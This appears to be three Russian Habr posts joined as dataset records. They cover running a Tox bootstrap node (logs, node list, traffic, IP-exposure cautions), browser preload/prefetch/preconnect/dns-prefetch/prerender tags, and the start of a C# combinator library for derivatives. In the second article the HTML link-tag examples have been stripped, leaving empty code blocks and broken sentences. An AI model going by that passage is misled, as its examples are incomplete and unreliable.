Dec 23 17:12:53 l64tox1 tox-bootstrapd[404]: Successfully added bootstrap node #13: 185.25.116.107:33445 DA4E4ED4B697F2E9B000EEFE3A34B554ACD3F45F5C96EAEA25...7FF9AF7B43
Dec 23 17:12:53 l64tox1 tox-bootstrapd[404]: Successfully added bootstrap node #14: 192.99.168.140:33445 6A4D0607A296838434A6A7DDF99F50EF9D60A2C510BBF31FE5...5CB6B4652F
Dec 23 17:12:53 l64tox1 tox-bootstrapd[404]: Successfully added bootstrap node #15: 46.101.197.175:443 CD133B521159541FB1D326DE9850F5E56A6C724B5B8E5EB5CD8D950408E95707
Dec 23 17:12:53 l64tox1 tox-bootstrapd[404]: Successfully added bootstrap node #16: 95.215.46.114:33445 5823FB947FF24CF83DDFAC3F3BAA18F96EA2018B16CC08429CB97FA502F40C23
Dec 23 17:12:53 l64tox1 tox-bootstrapd[404]: Successfully added bootstrap node #17: 5.189.176.217:5190 2B2137E094F743AC8BD44652C55F41DFACC502F125E99E4FE24D40537489E32F
Dec 23 17:12:53 l64tox1 tox-bootstrapd[404]: Successfully added bootstrap node #18: 198.46.138.44:33445 F404ABAA1C99A9D37D61AB54898F56793E1DEF8BD46B1038B9D822E8460FAB67
Dec 23 17:12:53 l64tox1 tox-bootstrapd[404]: List of bootstrap nodes read successfully.
Dec 23 17:12:53 l64tox1 tox-bootstrapd[404]: Public Key: *тут был мой паблик кей*
Dec 23 17:12:53 l64tox1 tox-bootstrapd[404]: Forked successfully: PID: 436.
Dec 23 17:12:53 l64tox1 tox-bootstrapd[436]: Connected to other bootstrap node successfully.
Hint: Some lines were ellipsized, use -l to show in full.
```
**пример лога**
```
Dec 23 17:12:53 l64tox1 tox-bootstrapd[404]: Running "tox-bootstrapd" version 2014101200.
Dec 23 17:12:53 l64tox1 tox-bootstrapd[404]: Successfully read:
Dec 23 17:12:53 l64tox1 tox-bootstrapd[404]: 'pid_file_path': /var/run/tox-bootstrapd/tox-bootstrapd.pid
Dec 23 17:12:53 l64tox1 tox-bootstrapd[404]: 'keys_file_path': /var/lib/tox-bootstrapd/keys
Dec 23 17:12:53 l64tox1 tox-bootstrapd[404]: 'port': 12345
Dec 23 17:12:53 l64tox1 tox-bootstrapd[404]: 'enable_ipv6': true
Dec 23 17:12:53 l64tox1 tox-bootstrapd[404]: 'enable_ipv4_fallback': true
Dec 23 17:12:53 l64tox1 tox-bootstrapd[404]: 'enable_lan_discovery': false
Dec 23 17:12:53 l64tox1 tox-bootstrapd[404]: 'enable_tcp_relay': true
Dec 23 17:12:53 l64tox1 tox-bootstrapd[404]: Read 2 TCP ports:
Dec 23 17:12:53 l64tox1 tox-bootstrapd[404]: Port #0: 12345
Dec 23 17:12:53 l64tox1 tox-bootstrapd[404]: Port #1: 33445
Dec 23 17:12:53 l64tox1 tox-bootstrapd[404]: 'enable_motd': true
Dec 23 17:12:53 l64tox1 tox-bootstrapd[404]: 'motd': blog.saraeff.net
Dec 23 17:12:53 l64tox1 tox-bootstrapd[404]: General config read successfully
Dec 23 17:12:53 l64tox1 tox-bootstrapd[404]: Set MOTD successfully.
Dec 23 17:12:53 l64tox1 tox-bootstrapd[404]: Keys are managed successfully.
Dec 23 17:12:53 l64tox1 tox-bootstrapd[404]: Initialized Tox TCP server successfully.
Dec 23 17:12:53 l64tox1 tox-bootstrapd[404]: Successfully added bootstrap node #0: 144.76.60.215:33445 04119E835DF3E78BACF0F84235B300546AF8B936F035185E2A8E9E0A67C8924F
Dec 23 17:12:53 l64tox1 tox-bootstrapd[404]: Successfully added bootstrap node #1: 23.226.230.47:33445 A09162D68618E742FFBCA1C2C70385E6679604B2D80EA6E84AD0996A1AC8A074
Dec 23 17:12:53 l64tox1 tox-bootstrapd[404]: Successfully added bootstrap node #2: 195.154.119.113:33445 E398A69646B8CEACA9F0B84F553726C1C49270558C57DF5F3C368F05A7D71354
Dec 23 17:12:53 l64tox1 tox-bootstrapd[404]: Successfully added bootstrap node #3: 46.38.239.179:33445 F5A1A38EFB6BD3C2C8AF8B10D85F0F89E931704D349F1D0720C3C4059AF2440A
Dec 23 17:12:53 l64tox1 tox-bootstrapd[404]: Successfully added bootstrap node #4: 178.62.250.138:33445 788236D34978D1D5BD822F0A5BEBD2C53C64CC31CD3149350EE27D4D9A2F9B6B
Dec 23 17:12:53 l64tox1 tox-bootstrapd[404]: Successfully added bootstrap node #5: 130.133.110.14:33445 461FA3776EF0FA655F1A05477DF1B3B614F7D6B124F7DB1DD4FE3C08B03B640F
Dec 23 17:12:53 l64tox1 tox-bootstrapd[404]: Successfully added bootstrap node #6: 104.167.101.29:33445 5918AC3C06955962A75AD7DF4F80A5D7C34F7DB9E1498D2E0495DE35B3FE8A57
Dec 23 17:12:53 l64tox1 tox-bootstrapd[404]: Successfully added bootstrap node #7: 205.185.116.116:33445 A179B09749AC826FF01F37A9613F6B57118AE014D4196A0E1105A98F93A54702
Dec 23 17:12:53 l64tox1 tox-bootstrapd[404]: Successfully added bootstrap node #8: 198.98.51.198:33445 1D5A5F2F5D6233058BF0259B09622FB40B482E4FA0931EB8FD3AB8E7BF7DAF6F
Dec 23 17:12:53 l64tox1 tox-bootstrapd[404]: Successfully added bootstrap node #9: 80.232.246.79:33445 CF6CECA0A14A31717CC8501DA51BE27742B70746956E6676FF423A529F91ED5D
Dec 23 17:12:53 l64tox1 tox-bootstrapd[404]: Successfully added bootstrap node #10: 108.61.165.198:33445 8E7D0B859922EF569298B4D261A8CCB5FEA14FB91ED412A7603A585A25698832
Dec 23 17:12:53 l64tox1 tox-bootstrapd[404]: Successfully added bootstrap node #11: 212.71.252.109:33445 C4CEB8C7AC607C6B374E2E782B3C00EA3A63B80D4910B8649CCACDD19F260819
Dec 23 17:12:53 l64tox1 tox-bootstrapd[404]: Successfully added bootstrap node #12: 194.249.212.109:33445 3CEE1F054081E7A011234883BC4FC39F661A55B73637A5AC293DDF1251D9432B
Dec 23 17:12:53 l64tox1 tox-bootstrapd[404]: Successfully added bootstrap node #13: 185.25.116.107:33445 DA4E4ED4B697F2E9B000EEFE3A34B554ACD3F45F5C96EAEA2516DD7FF9AF7B43
Dec 23 17:12:53 l64tox1 tox-bootstrapd[404]: Successfully added bootstrap node #14: 192.99.168.140:33445 6A4D0607A296838434A6A7DDF99F50EF9D60A2C510BBF31FE538A25CB6B4652F
Dec 23 17:12:53 l64tox1 tox-bootstrapd[404]: Successfully added bootstrap node #15: 46.101.197.175:443 CD133B521159541FB1D326DE9850F5E56A6C724B5B8E5EB5CD8D950408E95707
Dec 23 17:12:53 l64tox1 tox-bootstrapd[404]: Successfully added bootstrap node #16: 95.215.46.114:33445 5823FB947FF24CF83DDFAC3F3BAA18F96EA2018B16CC08429CB97FA502F40C23
Dec 23 17:12:53 l64tox1 tox-bootstrapd[404]: Successfully added bootstrap node #17: 5.189.176.217:5190 2B2137E094F743AC8BD44652C55F41DFACC502F125E99E4FE24D40537489E32F
Dec 23 17:12:53 l64tox1 tox-bootstrapd[404]: Successfully added bootstrap node #18: 198.46.138.44:33445 F404ABAA1C99A9D37D61AB54898F56793E1DEF8BD46B1038B9D822E8460FAB67
Dec 23 17:12:53 l64tox1 tox-bootstrapd[404]: List of bootstrap nodes read successfully.
Dec 23 17:12:53 l64tox1 tox-bootstrapd[404]: Public Key: *тут был мой паблик кей*
Dec 23 17:12:53 l64tox1 tox-bootstrapd[404]: Forked successfully: PID: 436.
Dec 23 17:12:53 l64tox1 tox-bootstrapd[436]: Connected to other bootstrap node successfully.
```
Ошибка вида:
> error while loading shared libraries: libtoxcore.so.0: cannot open shared object file: No such file or directory
решается вызовом `ldconfig`
Смотреть лог в режиме реального времени можно вот так: `tail -f /var/log/syslog|grep "tox-bootstrapd"`, но если все работает нормально, то там ничего после запуска, окромя технички, нету.
Теперь о трафике и нагрузке:

Трафик держится на уровне 230-250 кбит, иногда доходит до 330 кбит. tcpdump выдает только udp пакеты. За сутки работы прилетели и улетело по 2.5Гб трафика, что даст за месяц 75 гигов на выдув. Нагрузка на систему составляет 1%-2%, постоянные 1% я бы сказал (0.4%-1.4%). Сие работает на 8.2 дебиане\_64, располагает одним ядром и несет на борту 1Гб оперативки. Если к концу недели все будет без изменений, то вместо 1Гб останется 512Мб.
Будущее анонимного и свободного общения у вас в руках, фактически это свобода слова «as is». Поэтому если каждый вложит свои 5 копеек в виртуалку, то окажет этим огромную пользу сообществу tox.
`/nikitasius 4339E5C156D4858940E20F82BE6625BC69B4167EAE1E9924EF79AA474E2A454BE4323FE37C61`
**upd: ~~2015-12-~~23~~~~24~~~~25~~27~~** **2016-01-13**, обновил список node, всего там ~~20~~~~26~~~~27~~ 30 node ([отсюда](https://nodes.tox.chat) и [автогенератор](http://tox.0x10k.com/bootstrapd-conf.txt)).
**upd: 2015-12-24@10:03**, после запуска своей ноды вам надо связаться с , сообщив страну, ipv4/ipv6, порт, publickey ноды и желаемый никнейм (например, чтобы сохранить анонимность). После этого вашу ноду добавять в вики и в трекер. Это нужно для того, чтобы новые люди могли вас бустить. Хотя ваша нода будет работать и без добавления и писем админу, достаточно указать в конфиге другие ноды.
**upd: 2015-12-24@1206**, добавлю, что при добавления друга по хешу клиент получает **public key** добавленного человека и после этого может видеть **ip адрес**. ([Prevent\_Tracking.txt](https://github.com/irungentoo/toxcore/blob/master/docs/Prevent_Tracking.txt), [ycombinator](https://news.ycombinator.com/item?id=8123375)). Имейте это в виду, если авторизовываете кого попало.
Еще остается такой вопрос: я прогнал wireshark на **чистом аккаунте** в группе из 20 человек (groupbot), и видел udp от ip, которые не соответствуют нодам. Получается, находясь в группе, **все** члены могут «видеть» ip друг-друга. Информация из моих рук, я не проверял, что пишут другие люди. Но если это правда, то нужно проявлять **осторожность**, получая приглашения вступить куда-либо. Если **я не прав** — прошу написать об этом в комментах ну, и сноску **откуда дровишки**.
**upd: 2015-12-25@2010**, в начало статьи добавлены 3 варианта установки: «сам», «сам с скриптом» и «из пакетов».
**upd: 2015-12-25@2305**, генератор списка нод для конфига, детали под спойлером.**вот этим**И так: <http://tox.0x10k.com/bootstrapd-conf>
Как это работает:
* [tox.0x10k.com/bootstrapd-conf-ipv46.txt](http://tox.0x10k.com/bootstrapd-conf-ipv46.txt) ([tox.0x10k.com/bootstrapd-conf.txt](http://tox.0x10k.com/bootstrapd-conf.txt)) — выдает IPv4 на все ноды, если IPv4 не найдено, то будет подставлен IPv-6.
* [tox.0x10k.com/bootstrapd-conf-ipv4.txt](http://tox.0x10k.com/bootstrapd-conf-ipv4.txt) — выдает только IPv4 ноды.
* [tox.0x10k.com/bootstrapd-conf-ipv6.txt](http://tox.0x10k.com/bootstrapd-conf-ipv6.txt) — выдает только IPv6 ноды.
* [tox.0x10k.com/bootstrapd-conf-ipv64.txt](http://tox.0x10k.com/bootstrapd-conf-ipv64.txt) — выдает IPv6 ноды, если IPv6 не найдено, будет подставлен IPv4.
Фильтр по странам работает простым дополнением "-de" или "-DE" (регистр не влияет), или "-us". Для двух стран добавляем "-de-us", например как [tox.0x10k.com/bootstrapd-conf-ipv46-de-us.txt](http://tox.0x10k.com/bootstrapd-conf-ipv46-de-us.txt), который выдаст IPv4 (и, если IPv4 не найдено, то IPv6) для германии (DE) и штатов (US).
Так же есть исключение из конфига ноды по ее ID, что полезно тем, кто хочет обновить свой конфиг, например:
[tox.0x10k.com/bootstrapd-conf-ipv46-2.txt](http://tox.0x10k.com/bootstrapd-conf-ipv46-2.txt) — все ноды кроме #2
[tox.0x10k.com/bootstrapd-conf-ipv46-fr-3.txt](http://tox.0x10k.com/bootstrapd-conf-ipv46-fr-3.txt) — все ноды из FR кроме ноды #3 (можно сравнить с [tox.0x10k.com/bootstrapd-conf-ipv46-fr.txt](http://tox.0x10k.com/bootstrapd-conf-ipv46-fr.txt), где только ноды из FR). | https://habr.com/ru/post/273901/ | null | ru | null |
# Preload, prefetch и другие теги
Есть [много способов повышения веб-производительности](http://3perf.com/talks/web-perf-101). Один из них — предзагрузка контента, который понадобится позже. Префетчинг CSS, предварительный рендеринг полной страницы или резолвинг доменного имени. Делаем всё заранее, а потом мгновенно отображаем результат! Звучит круто.
Ещё круче, что это очень просто реализовано. Пять тегов дают браузеру команду на предварительные действия:
```
```
Вкратце расскажем, что они делают и когда их использовать.
Перейти к: [preload](#preload) · [prefetch](#prefetch) · [preconnect](#preconnect) · [dns-prefetch](#dns-prefetch) · [prerender](#prerender)
preload
=======
говорит браузеру как можно скорее загрузить и кэшировать ресурс (например, скрипт или таблицу стилей). Это полезно, когда ресурс понадобится через несколько секунд после загрузки страницы — и вы хотите ускорить процесс.
Браузер ничего не делает с ресурсом после загрузки. Скрипты не выполняются, таблицы стилей не применяются. Ресурс просто кэшируется и немедленно предоставляется по запросу.
### Синтаксис
`href` указывает на ресурс, который вы хотите скачать.
`as` может быть чем угодно, что можно скачать в браузере:
* `style` для таблиц стилей,
* `script` для скриптов,
* `font` для шрифтов,
* `fetch` для ресурсов, загруженных с помощью `fetch()` или `XMLHttpRequest`,
* полный список см. [на MDN](https://developer.mozilla.org/en-US/docs/Web/HTML/Preloading_content#What_types_of_content_can_be_preloaded).
Важно указать атрибут `as` – это помогает браузеру правильно расставлять приоритеты и планировать загрузку.
### Когда использовать
Используйте предзагрузку, когда ресурс понадобится в самое ближайшее время. Например:
* Нестандартные шрифты из внешнего файла:
```
/* index.css */
@font-face {
src: url('comic-sans.woff2') format('woff2');
}
```
По умолчанию `comic-sans.woff2` начнёт загружаться только после загрузки и разбора `index.css`. Чтобы не ждать так долго, можно загрузить шрифт раньше с помощью :
* Если вы разделяете свои стили согласно подходу [Critical CSS](https://3perf.com/talks/web-perf-101/#css-block-rendering-1) на две части, критическую (для немедленного рендеринга) и некритическую:
```
/\* Inlined critical styles \*/
/\* Custom JS that starts downloading non-critical styles \*/
loadCSS('/app/non-critical.css');
```
При таком подходе некритические стили начнут загружаться только при запуске JavaScript, что может произойти через несколько секунд после рендеринга. Вместо ожидания JS используйте , чтобы начать загрузку раньше:
```
/\* Inlined critical styles \*/
/\* Custom JS that starts downloading non-critical styles \*/
loadCSS('/app/non-critical.css');
```
**Не злоупотребляйте предзагрузкой**. Если загружать всё подряд, сайт не ускорится волшебным образом, скорее наоборот, это помешает браузеру грамотно планировать работу.
**Не путайте с префетчингом**. Не используйте , если вам не нужен ресурс сразу после загрузки страницы. Если он понадобится позже, например, для следующей страницы, то используйте .
### Подробности
**Это обязательный тег** для исполнения браузером (если он его поддерживает), в отличие от всех других тегов , связанных с предварительной загрузкой. Браузер обязан загрузить ресурс, указанный в . В других случаях он может проигнорировать предварительную загрузку, например, если работает на медленном соединении.
**Приоритеты**. Разным ресурсам (стили, скрипты, шрифты и т. д.), браузеры обычно назначают разные приоритеты, чтобы в первую очередь загружать самые важные ресурсы. В данном случае браузер определяет приоритет по атрибуту `as`. Для браузера Chrome можете посмотреть [полную таблицу приоритетов](https://docs.google.com/document/d/1bCDuq9H1ih9iNjgzyAL0gpwNFiEP4TZS-YLRp_RuMlc/edit#).
[](https://habrastorage.org/webt/i2/bf/vi/i2bfvijtqhb3wt6cnkcskwc55ew.png)
prefetch
========
просит браузер загрузить и кэшировать ресурс (например, скрипт или таблицу стилей) в фоновом режиме. Загрузка происходит с низким приоритетом, поэтому не мешает более важным ресурсам. Это полезно, если ресурс понадобится на следующей странице, а вы хотите заранее его кэшировать.
Здесь тоже браузер ничего не делает с ресурсом после загрузки. Скрипты не выполняются, таблицы стилей не применяются. Ресурс просто кэшируется и немедленно предоставляется по запросу.
### Синтаксис
`href` указывает на ресурс, который вы хотите скачать.
`as` может быть чем угодно, что можно скачать в браузере:
* `style` для таблиц стилей,
* `script` для скриптов,
* `font` для шрифтов,
* `fetch` для ресурсов, загруженных с помощью `fetch()` или `XMLHttpRequest`,
* полный список см. [на MDN](https://developer.mozilla.org/en-US/docs/Web/HTML/Preloading_content#What_types_of_content_can_be_preloaded).
Важно указать атрибут `as` — это помогает браузеру правильно расставлять приоритеты и планировать загрузку.
### Когда использовать
**Для загрузки ресурсов с других страниц**, если нужен ресурс с другой страницы, и вы хотите предварительно загрузить его, чтобы потом ускорить рендеринг этой страницы. Например:
* У вас интернет-магазин, и 40% пользователей уходят с главной страницы на страницу товара. Используйте , загружая файлы CSS и JS для рендеринга страниц с продуктом.
* У вас одностраничное приложение, а разные страницы загружают разные пакеты. Когда пользователь посещает какую-то страницу, можно предварительно загрузить пакеты для всех страниц, на которые она ссылается.
**Вероятно, этот тег можно безопасно использовать в любом объёме**. Браузеры обычно планируют prefetch с наименьшим приоритетом, так что он никому не мешает. Только имейте в виду, что расходуется трафик пользователя, который может стоить денег.
**Не для срочных запросов**. Не используйте , когда ресурс понадобится через несколько секунд. В этом случае применяйте .
### Подробности
**Необязательный тег**. Браузер не обязан следовать этой инструкции, он может проигнорировать её, например, на медленном соединении.
**Приоритет в Chrome**. В Chrome обычно выполняется с минимальным приоритетом (см. [полную таблицу приоритетов](https://docs.google.com/document/d/1bCDuq9H1ih9iNjgzyAL0gpwNFiEP4TZS-YLRp_RuMlc/edit)), то есть после загрузки всего остального.
preconnect
==========
просит браузер заранее подключиться к домену, когда вы хотите ускорить установку соединения в будущем.
Браузер должен установить соединение, если извлекает какие-то ресурсы с нового стороннего домена. Например, если загружает шрифты Google Fonts, React из CDN или запрашивает ответ JSON с сервера API.
Установка нового соединения обычно занимает несколько сотен миллисекунд. Она производится один раз, но всё равно отнимает время. Если вы заранее установили соединение, то сэкономите время и быстрее загрузите ресурсы с этого домена.
### Синтаксис
`href` указывает на доменное имя, для которого нужно определить IP-адрес. Можно указывать с префиксом (`https://domain.com`) или без него (`//domain.com`).
### Когда использовать
**Используйте для доменов, которые скоро понадобятся** для загрузки оттуда важного стиля, скрипта или изображения, но вы пока не знаете URL ресурса. Например:
* Ваше приложение размещается на `my-app.com` и делает AJAX-запросы к `api.my-app.com`: вы не знаете заранее конкретные запросы, потому что они делатся динамически из JS. Здесь вполне уместно использование тега для предварительного подключения к домену.
* Ваше приложение размещается на `my-app.com` и использует шрифты Google Fonts. Они загружаются в два этапа: сначала загружается файл CSS с домена `fonts.googleapis.com`, затем этот файл запрашивает шрифты с `fonts.gstatic.com`. Вы не можете знать, какие конкретные файлы шрифтов из `fonts.gstatic.com` вам понадобятся, пока не загрузите файл CSS, поэтому заранее мы можем только установить предварительное соединение.
**Используйте этот тег, чтобы немного ускорить какой-то сторонний скрипт или стиль** за счёт предварительной установки соединения.
**Не злоупотребляйте**. Установка и поддержание соединения — дорогостоящая операция как для клиента, так и для сервера. Используйте этот тег максимум для 4-6 доменов.
### Подробности
**Необязательный тег**. Браузер не обязан следовать этой инструкции и может проигнорировать её, например, если уже установлено много соединений или в каком-то другом случае.
**Что включает в себя процесс подключения**. Для подключения к каждому сайту браузер должен выполнить следующие действия:
* *Резолвинг DNS*. Найти IP-адрес сервера (`216.58.215.78`) для указанного доменного имени (`google.com`).
* *Рукопожатие TCP*. Обмен пакетами (клиент → сервер → клиент), чтобы инициировать TCP-соединение с сервером.
* *Рукопожатие TLS (только для сайтов HTTPS)*. Два раунда обмена пакетами (клиент → сервер → клиент → сервер → клиент), чтобы инициировать безопасный сеанс TLS.
Примечание: HTTP/3 улучшит и ускорит механизм рукопожатия, но он ещё далеко.
dns-prefetch
============
просит браузер заранее выполнить резолвинг DNS для домена, если вы скоро будете подключаться к нему и хотите ускорить начальное соединение.
Браузер должен определить IP-адрес домена, если будет извлекать какие-то ресурсы с нового стороннего домена. Например, загружать шрифты Google Fonts, React из CDN или запрашивать ответ JSON с сервера API.
Для каждого нового домена разрешение записи DNS обычно занимает около 20−120 мс. Это влияет только на загрузку первого ресурса с данного домена, но всё равно представляет задержку. Если осуществить разрешение DNS заранее, то мы сэкономим время и загрузим ресурс быстрее.
### Синтаксис
`href` указывает на доменное имя, для которого нужно установить IP-адрес. Можно указывать с префиксом (`https://domain.com`) или без него (`//domain.com`).
### Когда использовать
**Используйте для доменов, которые скоро понадобятся** для загрузки оттуда ресурсов, о которых браузер не знает заранее. Например:
* Ваше приложение размещается на `my-app.com` и делает AJAX-запросы к `api.my-app.com`: вы не знаете заранее конкретные запросы, потому что они делатся динамически из JS. Здесь вполне уместно использование тега для предварительного подключения к домену.
* Ваше приложение размещается на `my-app.com`, и использует шрифты Google Fonts. Они загружаются в два этапа: сначала загружается файл CSS с домена `fonts.googleapis.com`, затем этот файл запрашивает шрифты с `fonts.gstatic.com`. Вы не можете знать, какие конкретные файлы шрифтов из `fonts.gstatic.com` вам понадобится, пока не загрузите файл CSS, поэтому заранее мы можем только установить предварительное соединение.
**Используйте этот тег, чтобы немного ускорить какой-то сторонний скрипт или стиль** за счёт предварительной установки соединения.
> Обратите внимание схожие характеристики на и . Использовать их вместе для одного домена обычно не имеет смысла: уже включает в себя и многое другое. Это можно оправдать в двух случаях:
>
>
>
> * *Вы хотите поддерживать старые браузеры*. поддерживается [начиная с IE10 и Safari 5](https://caniuse.com/#feat=link-rel-dns-prefetch). некоторое время поддерживался в Chrome и Firefox, но был добавлен в Safari только в 11.1 и [по-прежнему не поддерживается в IE/Edge](https://caniuse.com/#feat=link-rel-preconnect). Если нужно поддерживать эти браузеры, используйте в качестве запасного варианта для .
> * *Вы хотите ускорить подключение более чем к 4−6 доменам*. Тег не рекомендуется использовать более чем с 4−6 доменами, так как установка и поддержание соединения — дорогостоящая операция. потребляет меньше ресурсов, поэтому в случае необходимости используйте его.
>
### Подробности
**Необязательный тег**. Браузер не обязан следовать этой инструкции, поэтому может не выполнять резолвинг DNS, например, если на странице много таких тегов или в каком-то другом случае.
**Что такое DNS**. Каждому серверу в интернете соответствует уникальный IP-адрес, который выглядит как `216.58.215.78`. В адресной строке браузера обычно вводится название сайта (например, `google.com`), а серверы DNS (Domain Name System) сопоставляют его с IP-адресом сервера (`216.58.215.78`).
Чтобы определить IP-адрес, браузер должен выполнить запрос к DNS-серверу. Он занимает 20−120 мс при подключении к новому стороннему домену.
**DNS кэшируется, хотя и не очень надёжно**. Некоторые ОС и браузеры кэшируют DNS-запросы: это сэкономит время при повторных запросах, но на кэширование нельзя полагаться. В Linux оно обычно вообще не работает. У Chrome есть кэш DNS, но он живёт только минуту. Windows кэширует DNS-ответы в течение пяти дней.
prerender
=========
просит браузер загрузить URL-адрес и отобразить его на невидимой вкладке. Когда пользователь нажимает на ссылку, страница должна отобразиться немедленно. Это полезно, если вы уверены, что пользователь посетит определённую страницу, и хотите ускорить её отображение.
Несмотря на исключительную эффективность этого тега (или из-за неё), в 2019 году плохо поддерживается основными браузерах. Подробнее см. [ниже](#1).
### Синтаксис
`href` указывает на URL, для который вы хотите запустить рендеринг в фоновом режиме.
### Когда использовать
**Когда вы действительно уверены, что пользователь перейдёт на определённую страницу**. Если у вас «туннель», по которому 70% посетителей страницы A переходят на страницу Б, то на странице А поможет очень быстро отобразить страницу Б.
**Не злоупотребляйте**. Предварительный рендеринг чрезвычайно дорого обходится с точки зрения трафика и памяти. Не используйте более чем для одной страницы.
### Подробности
**Необязательный тег**. Браузер не обязан следовать этой инструкции и может проигнорировать её, например, на медленном соединении или при недостаточном объёме свободной памяти.
Ради экономии памяти **Chrome не выполняет полный рендеринг**, а [только предзагрузку NoState](https://developers.google.com/web/updates/2018/07/nostate-prefetch). Это означает, что Chrome загружает страницу и все её ресурсы, но не делает рендеринг и не выполняет JavaScript.
Firefox и Safari вообще не поддерживают этот тег. Это не нарушает спецификацию, так как браузеры не обязаны выполнять данную инструкцию; но всё равно печально. [Баг реализации](https://bugzilla.mozilla.org/show_bug.cgi?id=730101) в Firefox был открыт в течение семи лет. Есть сообщения, что Safari [тоже не поддерживает этот тег](https://twitter.com/bluesmoon/status/1108412360828563456).
Резюме
======
Используйте:
* — когда вам понадобится ресурс через несколько секунд
* — когда понадобится ресурс на следующей странице
* — когда вы знаете, что вам скоро понадобится ресурс, но вы ещё не знаете его полный URL
* — аналогично, когда вы знаете, что вам скоро понадобится ресурс, но вы ещё не знаете его полный URL (для старых браузеров)
* — когда вы уверены, что пользователи перейдут на определённую страницу, и хотите ускорить её отображение | https://habr.com/ru/post/445264/ | null | ru | null |
# Комбинáторная библиотека на C#
Доброго времени суток, Хабражители!
В своей первой статье я бы хотел рассказать про такую интересную штуку, как комбинáторная библиотека (Combinator library). Все рассуждения постараюсь сделать максимально простыми и понятными.
#### Проблема
На самом деле не проблема, а попросту желание чего-нибудь интересного написать. А написать я решил систему для нахождения производных функций (статья несколько перекликается со статьями [«Динамические мат. функции в C++»](http://habrahabr.ru/post/149450/) и [«Вычисление производных с помощью шаблонов на С++»](http://habrahabr.ru/post/149470/), но я все же решил опубликовать её, так как надеюсь пролить свет на проблему несколько с другой стороны, да и все примеры будут на c#, а не на c++).
Собственно желания брать [что-нибудь готовое](http://ru.wikipedia.org/wiki/Mathematica) не было никакого, тем более тогда терялся бы смысл всей затеи. И родилась идея, необычная для моего неопытного ума, реализацией которой я и занялся. Чуть позже, случайно прочитав про такой паттерн функционального программирования как «Комбинаторная библиотека», я понял что именно его и реализовал. Итак, что же это такое?
#### Что это такое?
Комбинаторная библиотека — набор связанных сущностей, которые разделяют на примитивы и комбинаторы.
* Примитивы — базовые, простейшие, неделимые сущности.
* Комбинаторы — способы комбинирования сущностей в более сложные.
Так же для набора сущностей должно выполняться **свойство замыкания**:
«Составные сущности не должны ничем отличаться с точки зрения использования от примитивов».
##### Звучит довольно абстрактно?
Давайте разбираться на примере математических функций и их производных.
Для начала определим набор примитивов.
Примитивами, в данном контексте, следует сделать простейшие функции (выберу несколько на свой вкус):
* Линейная функция
* Константа
А для задания комбинаторов подойдут такие всем известные операции, как: сложение, умножение, вычитание и деление.
##### Как это работает?
Для всех примитивов определим производные сами. Далее опишем комбинаторы.
Рассмотрим комбинатор «сложение функций».
Если известна производная функции f и производная функции g, то несложно найти производную суммы двух этих функций: (f + g)' = f' + g'.
То есть мы формируем правило: производная суммы функций — есть сумма их производных.
Аналогично определим и остальные комбинаторы.
Окей, вроде Америку пока не открыли, осталось разобраться, как же это выразить в коде.
#### Практика
Ключевым классом всей системы будет абстрактный класс **Function**:
```
public abstract class Function
{
public abstract double Calc(double x);
public abstract Function Derivative();
}
```
Всё просто, функция должна «уметь считать» свое значение в точке x, а также «знать» свою производную.
Далее, реализуем выбранные нами функции.
Сначала константу:
```
public class Constant : Function
{
public Constant(double val)
{
value = val;
}
public override double Calc(double val)
{
return value;
}
public override Function Derivative()
{
return new Constant(0);
}
private readonly double value;
}
```
